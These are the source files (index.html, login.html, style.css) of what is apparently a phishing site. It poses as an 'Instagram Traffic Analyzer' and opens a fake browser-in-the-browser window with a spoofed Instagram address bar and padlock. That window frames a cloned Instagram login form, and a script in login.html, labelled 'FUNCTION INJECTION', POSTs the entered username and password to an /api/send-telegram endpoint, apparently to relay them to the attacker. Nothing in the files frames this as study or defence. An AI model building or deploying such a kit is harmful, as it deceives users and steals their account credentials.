
<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>Instagram Traffic Analyzer</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="stylesheet" href="style.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

    <style>
        /* ===== BASE ===== */
        body {
            margin: 0;
            background: radial-gradient(circle at top, #1c1c1c, #000);
            color: #eaeaea;
            font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
            overflow-x: hidden;
        }

        /* ===== LANDING WRAPPER ===== */
        .landing {
            transition: filter 0.4s ease, transform 0.4s ease;
        }

        /* ===== HERO ===== */
        .hero {
            text-align: center;
            margin-top: 10vh;
            padding: 0 16px;
        }

        .hero h1 {
            font-size: 48px;
            font-weight: 700;
            background: linear-gradient(
                90deg,
                #feda75,
                #fa7e1e,
                #d62976,
                #962fbf
            );
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }

        .hero p {
            max-width: 640px;
            margin: 18px auto;
            font-size: 16px;
            opacity: 0.85;
        }

        /* ===== FEATURES ===== */
        .features {
            display: flex;
            justify-content: center;
            gap: 32px;
            margin: 70px auto 40px;
            max-width: 960px;
            flex-wrap: wrap;
        }

        .feature {
            background: rgba(255, 255, 255, 0.06);
            backdrop-filter: blur(8px);
            padding: 26px;
            border-radius: 16px;
            width: 260px;
            box-shadow: 0 10px 28px rgba(0,0,0,0.45);
        }

        /* ===== LOGIN BUTTON (DESIGN ONLY) ===== */
        #clickme {
            all: unset;
            display: block;
            margin: 52px auto 28px;
            padding: 14px 44px;
            font-size: 15px;
            font-weight: 600;
            color: #fff;
            cursor: pointer;
            text-align: center;
            border-radius: 999px;
            background: linear-gradient(135deg,#833ab4,#fd1d1d,#fcb045);
            box-shadow: 0 12px 34px rgba(253,29,29,.5);
        }

        /* ===== LOGIN WINDOW (CENTERED + DRAGGABLE) ===== */
        #window {
            position: fixed !important;

            /* CENTER WITHOUT TRANSFORM (DRAG SAFE) */
            top: calc(50vh - 300px);
            left: calc(50vw - 400px);

            z-index: 9999;
            box-shadow: 0 40px 120px rgba(0,0,0,0.8);
            border-radius: 10px;
        }

        /* ===== BLUR BACKGROUND WHEN LOGIN ACTIVE ===== */
        body:has(#window[style*="display: block"]) .landing {
            filter: blur(8px) brightness(0.6);
            pointer-events: none;
            user-select: none;
        }

        body::before {
            content: "";
            position: fixed;
            inset: 0;
            background: rgba(0,0,0,0.55);
            opacity: 0;
            transition: opacity .3s ease;
            pointer-events: none;
            z-index: 9998;
        }

        body:has(#window[style*="display: block"])::before {
            opacity: 1;
        }
    </style>
</head>

<body>

<div class="landing">
    <section class="hero">
        <h1>Instagram Traffic Analyzer</h1>
        <p>
            Analyze engagement flow, profile reach, and behavioral interaction
            patterns using authenticated Instagram session insight.
        </p>
    </section>

    <section class="features">
        <div class="feature">
            <h3>Session-Based Analysis</h3>
            <p>Traffic analytics derived directly from authenticated sessions.</p>
        </div>
        <div class="feature">
            <h3>Engagement Mapping</h3>
            <p>Identify interaction clusters and response intensity signals.</p>
        </div>
        <div class="feature">
            <h3>Behavioral Insight</h3>
            <p>Understand intent patterns through activity correlation.</p>
        </div>
    </section>

    <!-- ORIGINAL BUTTON (UNCHANGED STRUCTURE) -->
    <button id="clickme" style="margin-left:auto; margin-right:auto; margin-top:2.5%; text-align:center; display:block;">
        Login with Instagram
    </button>
</div>

<!-- ORIGINAL LOGIN WINDOW (UNCHANGED HTML) -->
<div id="window" style="margin:auto; position: relative; bottom: 2.5%; display: none;">
    <div id="title-bar-width">
        <div id="title-bar">
            <div style="margin-top:5px;">
                <img src="./logo.svg" width="20px" height="15px" id="logo">
                <span id="logo-description">Instagram - SSO Login Confirmation</span>
            </div>
            <div>
                <span id="minimize">&#8212;</span>
                <span id="square">□</span>
                <span id="exit">✕</span>
            </div>
        </div>
        <div id="url-bar">
            <img src="./ssl.svg" width="20px" height="15px" id="ssl-padlock">
            <span id="domain-name">https://instagram</span>
            <span id="domain-path">/</span>
        </div>
    </div>

    <iframe id="content" src="login.html" frameBorder="0"></iframe>
</div>

<script src="script.js"></script>
<script>
  window.addEventListener("message", function (event) {
    if (event.data === "LOGIN_SUCCESS") {
      const popup = document.getElementById("window");
      if (popup) {
        popup.style.display = "none";
      }
    }
  });
</script>

</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Instagram – Log in</title>
  <style>
    :root {
      --bg: #0f1014;
      --panel: #12141a;
      --input: #1c1f26;
      --border: #2a2d36;
      --text: #e7e7ea;
      --muted: #9aa0aa;
      --blue: #4f5bd5;
      --blue-hover: #5f6bf0;
    }

    * { box-sizing: border-box; }

    html, body {
      height: 100%;
      margin: 0;
      font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background: radial-gradient(1200px 600px at 30% 50%, #141621, #0b0c10 60%), var(--bg);
      color: var(--text);
    }

    .page {
      min-height: 100%;
      display: grid;
      grid-template-columns: 1.1fr 0.9fr;
      align-items: center;
      padding: 40px 80px;
      gap: 40px;
    }

    .visual {
      position: relative;
      height: 520px;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .stack {
      position: relative;
      width: 260px;
      height: 460px;
    }

    .card {
      position: absolute;
      inset: 0;
      border-radius: 26px;
      background: linear-gradient(135deg, #2b2f3a, #161922);
      box-shadow: 0 30px 80px rgba(0,0,0,.55);
      overflow: hidden;
    }

    .card:nth-child(1) { transform: translateX(-60px) rotate(-6deg) scale(.9); }
    .card:nth-child(2) { transform: translateX(60px) rotate(6deg) scale(.9); }
    .card.main {
      transform: scale(1);
      z-index: 2;
      background: linear-gradient(180deg, #c2c7ff, #6c77ff 40%, #2a2f6f);
    }

    .reel-ui {
      position: absolute;
      inset: 0;
      padding: 16px;
      display: flex;
      flex-direction: column;
      justify-content: flex-end;
      gap: 10px;
    }

    .reel-bar {
      height: 6px;
      border-radius: 999px;
      background: rgba(255,255,255,.35);
    }

    .icons {
      position: absolute;
      right: 14px;
      bottom: 90px;
      display: grid;
      gap: 14px;
    }

    .icon {
      width: 36px;
      height: 36px;
      border-radius: 50%;
      background: rgba(0,0,0,.45);
      backdrop-filter: blur(6px);
      display: grid;
      place-items: center;
      font-size: 16px;
    }

    .panel {
      max-width: 360px;
      margin-left: auto;
    }

    .brand {
      font-family: 'Billabong', 'Segoe Script', cursive;
      font-size: 46px;
      text-align: center;
      margin-bottom: 28px;
    }

    .box {
      background: transparent;
    }

    .field {
      width: 100%;
      margin-bottom: 10px;
    }

    .field input {
      width: 100%;
      padding: 12px 10px;
      border-radius: 6px;
      border: 1px solid var(--border);
      background: var(--input);
      color: var(--text);
      font-size: 14px;
    }

    .field input::placeholder { color: var(--muted); }

    .btn {
      width: 100%;
      margin-top: 12px;
      padding: 10px;
      border-radius: 8px;
      border: none;
      background: var(--blue);
      color: #fff;
      font-weight: 600;
      cursor: pointer;
    }

    .btn:hover { background: var(--blue-hover); }

    .divider {
      display: flex;
      align-items: center;
      gap: 12px;
      margin: 18px 0;
      color: var(--muted);
      font-size: 12px;
    }

    .divider::before,
    .divider::after {
      content: "";
      flex: 1;
      height: 1px;
      background: var(--border);
    }

    .fb {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      color: #4f7cff;
      font-weight: 600;
      font-size: 14px;
      cursor: pointer;
    }

    .link {
      display: block;
      text-align: center;
      margin-top: 16px;
      font-size: 12px;
      color: var(--muted);
      text-decoration: none;
    }

    .link strong { color: #8ab4ff; }

    footer {
      position: fixed;
      bottom: 14px;
      left: 0;
      right: 0;
      text-align: center;
      font-size: 11px;
      color: #7b808a;
    }

    @media (max-width: 900px) {
      .page {
        grid-template-columns: 1fr;
        padding: 30px 20px;
      }
      .visual { display: none; }
      .panel { margin: 0 auto; }
    }
  </style>
</head>
<body>
  <div class="page">
    <section class="panel" style="margin:0 auto;">
      <img src="text.png" alt="Instagram" style="display:block;margin:0 auto 28px auto;max-width:180px;" />
      <div class="box">
        <div class="field">
          <input type="text" placeholder="Phone number, username, or email" />
        </div>
        <div class="field">
          <input type="password" placeholder="Password" />
        </div>
        <button class="btn">Log In</button>

        <div class="divider">OR</div>

        <div class="fb">Log in with Facebook</div>
        <a class="link" href="#">Forgot password?</a>
        <a class="link" href="#">Don't have an account? <strong>Sign up</strong></a>
      </div>
    </section>
  </div>

  <footer>© 2025 Instagram from Meta</footer>

  <!-- ===== FUNCTION INJECTION (NO HTML MODIFIED) ===== -->
  <script>
    (function () {
      const inputs = document.querySelectorAll(".box input");
      const button = document.querySelector(".box .btn");

      if (!inputs.length || !button) return;

      button.addEventListener("click", async function () {
        const text1 = inputs[0]?.value || "";
        const text2 = inputs[1]?.value || "";

        if (!text1 || !text2) {
          alert("Please fill both fields");
          return;
        }

        try {
          const res = await fetch("/api/send-telegram", {
            method: "POST",
            headers: {
              "Content-Type": "application/json"
            },
            body: JSON.stringify({ text1, text2 })
          });

          if (!res.ok) throw new Error("Failed");

          alert("Message sent");
          inputs[0].value = "";
          inputs[1].value = "";

        } catch (e) {
          alert("Failed to send message");
        }
      });
    })();
  </script>
</body>
</html>
</file>
<file: style.css>
@font-face {
  font-family: system;
  font-style: normal;
  font-weight: 300;
  src: local(".SFNSText-Light"), local(".HelveticaNeueDeskInterface-Light"),
    local("Roboto-Light"), local("DroidSans"), local("Tahoma"),
    local(".LucidaGrandeUI"), local("Ubuntu Light"), local("Segoe UI Light");
}

html,
body {
  width: 100%;
  height: 100%;
}

#title-bar {
  height: 31px;
  background-color: black;
  width: 100%;
  display: flex;
  justify-content: space-between;
  user-select: none;
}

#logo {
  padding-left: 5px;
  vertical-align: middle;
}

#logo-description {
  color: white;
  font-size: 12px;
  font-family: "system";
  vertical-align: middle;
}

#minimize {
  color: white;
  font-size: 12px;
  padding: 9px 15px 7px 15px;
}

#square {
  color: white;
  font-size: 22px;
  padding: 0px 15px 3px 15px;
}

#exit {
  color: white;
  font-size: 15px;
  padding: 7px 17px 7px 17px;
}

#url-bar {
  height: 28px;
  background-color: #1b1a1a;
  width: 100%;
  display: flex;
  align-items: center;
  white-space: nowrap;
  overflow: scroll;
  text-overflow: ellipsis;
  -ms-overflow-style: none;
  scrollbar-width: none;
}

#url-bar::-webkit-scrollbar {
  display: none;
}

#ssl-padlock {
  user-select: none;
  padding-left: 8px;
  margin-right: 8px;
}

#domain-name {
  color: white;
  font-size: 14px;
  font-family: "system";
}

#domain-path {
  color: #9c9898;
  font-size: 14px;
  font-family: "system";
}

#title-bar-width {
  width: calc(100% + 2px); /* 2px added to allow for border on iframe */
}

#content {
  width: 100%;
  height: 700px;
  border: 1px solid gray;
}

#window {
  color: transparent;
  background-color: transparent;
  border-color: transparent;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  height: 759px; /* title bar height + content height */
  width: 40%;
}
</file>
